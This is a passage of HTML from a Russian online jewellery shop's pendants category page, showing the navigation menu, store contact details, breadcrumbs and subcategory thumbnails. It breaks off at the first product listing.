																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zaponki/">Запонки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zaponki/muzhskie_1/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/koltsa/" title="Кольца">
										<span>Кольца</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/koltsa/">Кольца</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/obruchalnye/" title="Обручальные">
														<span>Обручальные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/zhenskie/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/muzhskie/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/detskie/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/spasi_i_sokhrani/" title="Спаси и Сохрани">
														<span>Спаси и Сохрани</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/koltsa/pomolvochnye_koltsa/" title="Помолвочные кольца">
														<span>Помолвочные кольца</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/broshi_bulavki/" title="Броши, булавки">
										<span>Броши, булавки</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/broshi_bulavki/">Броши, булавки</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/broshi_1/" title="Броши">
														<span>Броши</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/bulavki/" title="Булавки">
														<span>Булавки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/zvezdy/" title="Звезды">
														<span>Звезды</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/broshi_bulavki/igolki/" title="Иголки">
														<span>Иголки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/braslety_dlya_chasov/" title="Браслеты для часов">
										<span>Браслеты для часов</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/zhenskie_5/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/braslety_dlya_chasov/muzhskie_5/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent" href="/catalog/podveski/" title="Подвески">
										<span>Подвески</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podveski/">Подвески</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/podveski_raznye/" title="Подвески">
														<span>Подвески</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/kresty/" title="Кресты">
														<span>Кресты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/sharmy/" title="Шармы">
														<span>Шармы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/detskie_2/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/znaki_zodiaka/" title="Знаки зодиака">
														<span>Знаки зодиака</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/musulmanskie/" title="Мусульманские">
														<span>Мусульманские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/bukvy/" title="Буквы">
														<span>Буквы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/budda/" title="Будда">
														<span>Будда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/zvezda_davida/" title="Звезда Давида">
														<span>Звезда Давида</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/ikony/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/podveski/oberegi/" title="Обереги">
														<span>Обереги</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/zazhimy/" title="Зажимы">
										<span>Зажимы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zazhimy/">Зажимы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/zazhimy/zazhimy_dlya_galstuka/" title="Зажимы для галстука">
														<span>Зажимы для галстука</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/sergi/" title="Серьги">
										<span>Серьги</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sergi/">Серьги</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/zhenskie_sergi/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/sergi/detskie_sergi/" title="Детские">
														<span>Детские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/tsepi/" title="Цепи">
										<span>Цепи</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tsepi/">Цепи</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/tsepi_1/" title="Цепи">
														<span>Цепи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/zhenskie_3/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/tsepi/muzhskie_3/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/stolovoe_serebro/" title="Столовое серебро">
										<span>Столовое серебро</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stolovoe_serebro/">Столовое серебро</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/lozhki/" title="Ложки">
														<span>Ложки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/vilki/" title="Вилки">
														<span>Вилки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nozhi/" title="Ножи">
														<span>Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/nabory/" title="Наборы">
														<span>Наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/ryumki/" title="Рюмки">
														<span>Рюмки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chashki/" title="Чашки">
														<span>Чашки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/pialy/" title="Пиалы">
														<span>Пиалы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/kuvshiny/" title="Кувшины">
														<span>Кувшины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/chayniki/" title="Чайники">
														<span>Чайники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sakharnitsy/" title="Сахарницы">
														<span>Сахарницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/konfetnitsy/" title="Конфетницы">
														<span>Конфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/podstakanniki/" title="Подстаканники">
														<span>Подстаканники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/poilniki/" title="Поильники">
														<span>Поильники</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sovki/" title="Совки">
														<span>Совки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/stolovoe_serebro/sitechki/" title="Ситечки">
														<span>Ситечки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/busy/" title="Бусы">
										<span>Бусы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/busy/">Бусы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_lechebnye/" title="Бусы лечебные">
														<span>Бусы лечебные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/busy/busy_1/" title="Бусы">
														<span>Бусы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kollektsii/" title="Коллекции">
										<span>Коллекции</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kollektsii/">Коллекции</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/kollektsiya_yakutiya/" title="Коллекция Якутия">
														<span>Коллекция Якутия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/serebro_s_brilliantami/" title="Серебро с бриллиантами">
														<span>Серебро с бриллиантами</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kollektsii/chasy_stalnye/" title="Часы стальные">
														<span>Часы стальные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/pirsing/" title="Пирсинг">
										<span>Пирсинг</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pirsing/">Пирсинг</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/pirsing/pirsing_1/" title="Пирсинг">
														<span>Пирсинг</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/podarochnye_karty/" title="Подарочные карты">
										<span>Подарочные карты</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podarochnye_karty/">Подарочные карты</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/podarochnye_karty/podarochnye_karty_1/" title="Подарочные карты">
														<span>Подарочные карты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/suveniry/" title="Сувениры">
										<span>Сувениры</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/suveniry/">Сувениры</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/suveniry_1/" title="Сувениры">
														<span>Сувениры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/breloki/" title="Брелоки">
														<span>Брелоки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ruchki/" title="Ручки">
														<span>Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ionizatory/" title="Ионизаторы">
														<span>Ионизаторы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/monety/" title="Монеты">
														<span>Монеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/pogremushki/" title="Погремушки">
														<span>Погремушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/ikony_1/" title="Иконы">
														<span>Иконы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/lozhki_zagrebushki/" title="Ложки загребушки">
														<span>Ложки загребушки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/suveniry/tsepochki_dlya_ochkov/" title="Цепочки для очков">
														<span>Цепочки для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/chasy/" title="Часы">
										<span>Часы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/chasy/">Часы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/zhenskie_4/" title="Женские">
														<span>Женские</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/chasy/muzhskie_4/" title="Мужские">
														<span>Мужские</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/shops/" title="Салоны">
						<span>Салоны</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/include/licenses_detail.php" title="Политика">
										<span>Политика</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/blog/" title="Блог">
										<span>Блог</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/brands/" title="Бренды">
										<span>Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Покупателям">
						<span>Покупателям</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Покупателям</a></li>
																															<li>
									<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
										<span>Вопрос-ответ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/delivery/" title="Где купить?">
										<span>Где купить?</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/warranty/" title="Гарантия">
										<span>Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/info/gift-card/" title="Подарочные карты">
										<span>Подарочные карты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
			<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg svg-cabinet-login"></i>
				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<div class="menu middle">
			<ul>
				<li class="counters">
					<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
						<i class="svg svg-compare"></i>
						<span>Сравнение товаров<span class="count empted">0</span></span>
					</a>
				</li>
			</ul>
		</div>
		<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<!-- noindex -->
			<div class="menu middle">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+73012297782" class="dark-color parent">
							<i class="svg svg-phone"></i>
							<span>+7 (3012) 29-77-82</span>
															<span class="arrow"><i class="svg svg_triangle_right"></i></span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+73012297782" class="dark-color">+7 (3012) 29-77-82</a></li>
																										<li><a rel="nofollow" href="tel:+79247772288" class="dark-color">+7 (924) 777-22-88 </a></li>
																									<li><a rel="nofollow" class="dark-color" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></li>
															</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г.Улан-Удэ, ТД Верхнеудинск, ул. Бабушкина 12				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a href="mailto:sapphire@jc-sapphire.ru">sapphire@jc-sapphire.ru</a>				</div>
			
			
		</div>
				</div>
</div>			</div>
		</div>
				<div class="wraps hover_shine" id="content">
																<!--title_content-->
					<div class="top_inner_block_wrapper maxwidth-theme">
	<div class="page-top-wrapper grey v3">
		<section class="page-top maxwidth-theme ">
			<div class="page-top-main">
								<h1 id="pagetitle">Подвески</h1>
			</div>
			<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item drop cat_last" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="number" itemprop="item"><span itemprop="name">Подвески</span><b class="space"></b><span class="separator cat_last"></span><meta itemprop="position" content="3"></span><div class="dropdown_wrapp"><div class="dropdown"><a class="dark_link" href="/catalog/braslety/">Браслеты</a><a class="dark_link" href="/catalog/kole/">Колье</a><a class="dark_link" href="/catalog/zaponki/">Запонки</a><a class="dark_link" href="/catalog/koltsa/">Кольца</a><a class="dark_link" href="/catalog/broshi_bulavki/">Броши, булавки</a><a class="dark_link" href="/catalog/braslety_dlya_chasov/">Браслеты для часов</a><a class="dark_link" href="/catalog/zazhimy/">Зажимы</a><a class="dark_link" href="/catalog/sergi/">Серьги</a><a class="dark_link" href="/catalog/tsepi/">Цепи</a><a class="dark_link" href="/catalog/stolovoe_serebro/">Столовое серебро</a><a class="dark_link" href="/catalog/busy/">Бусы</a><a class="dark_link" href="/catalog/kollektsii/">Коллекции</a><a class="dark_link" href="/catalog/pirsing/">Пирсинг</a><a class="dark_link" href="/catalog/podarochnye_karty/">Подарочные карты</a><a class="dark_link" href="/catalog/suveniry/">Сувениры</a><a class="dark_link" href="/catalog/chasy/">Часы</a></div></div></div></div>		</section>
	</div>
</div>					<!--end-title_content-->
											
							<div class="wrapper_inner ">
			
									<div class="right_block  wide_N">
									<div class="middle ">
																			<div class="container">
																																				


	<div class="section_block">
			<div class="sections_wrapper">
				<div class="list items">
			<div class="row margin0">
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_330">
															<div class="img shine">
																													<a href="/catalog/podveski/podveski_raznye/" class="thumb"><img src="/upload/resize_cache/iblock/c84/120_120_2/c84b4bacecfbcd9c68b14b999c4e57bd.jpg" alt="Подвески" title="Подвески" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/podveski_raznye/" class="dark_link">Подвески</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_331">
															<div class="img shine">
																													<a href="/catalog/podveski/kresty/" class="thumb"><img src="/upload/resize_cache/iblock/8f8/120_120_2/8f81f263256dab0e6bfb1409d48f3558.jpg" alt="Кресты" title="Кресты" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/kresty/" class="dark_link">Кресты</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_332">
															<div class="img shine">
																													<a href="/catalog/podveski/sharmy/" class="thumb"><img src="/upload/resize_cache/iblock/383/120_120_2/3835143d5cbbe1789121f082fc47d47e.jpg" alt="Шармы" title="Шармы" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/sharmy/" class="dark_link">Шармы</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_333">
															<div class="img shine">
																													<a href="/catalog/podveski/detskie_2/" class="thumb"><img src="/upload/resize_cache/iblock/e56/120_120_2/e5686a8fae2e5ec78d039c28253e1f5a.jpg" alt="Детские" title="Детские" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/detskie_2/" class="dark_link">Детские</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_334">
															<div class="img shine">
																													<a href="/catalog/podveski/znaki_zodiaka/" class="thumb"><img src="/upload/resize_cache/iblock/216/120_120_2/216a714f2dcc2471f873958476885cdf.jpg" alt="Знаки зодиака" title="Знаки зодиака" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/znaki_zodiaka/" class="dark_link">Знаки зодиака</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_335">
															<div class="img shine">
																													<a href="/catalog/podveski/musulmanskie/" class="thumb"><img src="/upload/resize_cache/iblock/580/120_120_2/58090f68865efbac12cb160f82851e12.jpg" alt="Мусульманские" title="Мусульманские" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/musulmanskie/" class="dark_link">Мусульманские</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_336">
															<div class="img shine">
																													<a href="/catalog/podveski/bukvy/" class="thumb"><img src="/upload/resize_cache/iblock/5b5/120_120_2/5b5fb7a3517616cc45f42cf202a523ba.jpg" alt="Буквы" title="Буквы" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/bukvy/" class="dark_link">Буквы</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_337">
															<div class="img shine">
																													<a href="/catalog/podveski/budda/" class="thumb"><img src="/upload/resize_cache/iblock/c7f/120_120_2/c7ffbc2187f3082a3419244f8c1d3bcc.jpg" alt="Будда" title="Будда" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/budda/" class="dark_link">Будда</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_338">
															<div class="img shine">
																													<a href="/catalog/podveski/zvezda_davida/" class="thumb"><img src="/upload/resize_cache/iblock/635/120_120_2/63568af5dd2ff9b1ce2ece3067c39da1.jpg" alt="Звезда Давида" title="Звезда Давида" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/zvezda_davida/" class="dark_link">Звезда Давида</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_344">
															<div class="img shine">
																													<a href="/catalog/podveski/ikony/" class="thumb"><img src="/upload/resize_cache/iblock/351/120_120_2/351cf9450c71c018870db0e43afb3fb3.jpg" alt="Иконы" title="Иконы" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/ikony/" class="dark_link">Иконы</a>
							</div>
						</div>
					</div>
									<div class="col-md-3 col-sm-4 col-xs-6">
						<div class="item" id="bx_1847241719_369">
															<div class="img shine">
																													<a href="/catalog/podveski/oberegi/" class="thumb"><img src="/upload/resize_cache/iblock/718/120_120_2/7181e5a0a041ce617da5e40840c6bf3f.jpg" alt="Обереги" title="Обереги" /></a>
																	</div>
														<div class="name">
								<a href="/catalog/podveski/oberegi/" class="dark_link">Обереги</a>
							</div>
						</div>
					</div>
							</div>
		</div>
	</div>
	</div>
												<div class="right_block1 clearfix catalog vertical" id="right_block_ajax">

					<div class="js_filter filter_horizontal">
				<div class="bx_filter bx_filter_vertical"></div>
			</div>
				<div class="inner_wrapper">
																										<div class="adaptive_filter">
					<a class="filter_opener"><i></i><span>Фильтр</span></a>
				</div>
				
			
			<!--'start_frame_cache_viewtype-block'-->						
<div class="sort_header view_block">
	<!--noindex-->
		<div class="sort_filter">
											</div>
		<div class="sort_display">	
											<a rel="nofollow" href="/catalog/podveski/?display=block" class="sort_btn block current"><i title="плиткой"></i></a>
											<a rel="nofollow" href="/catalog/podveski/?display=list" class="sort_btn list "><i title="списком"></i></a>
											<a rel="nofollow" href="/catalog/podveski/?display=table" class="sort_btn table "><i title="таблицей"></i></a>
					</div>
		<div class="clearfix"></div>
	<!--/noindex-->
</div>
													<div class="ajax_load block">
										<div class="top_wrapper row margin0 show_un_props">
			<div class="catalog_block items block_list">
								<div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_343039" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_343039">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																<a href="/catalog/podveski/kresty/343039/" class="thumb shine" id="bx_3966226736_343039_pict">
																												<img src="/upload/iblock/bbf/bbf298bceef18a799b98ef128a85ff99.jpg" alt="Сапфир каталог товаров Подвеска крест из серебра" title="Сапфир каталог товаров Подвеска крест из серебра" />
																										</a>
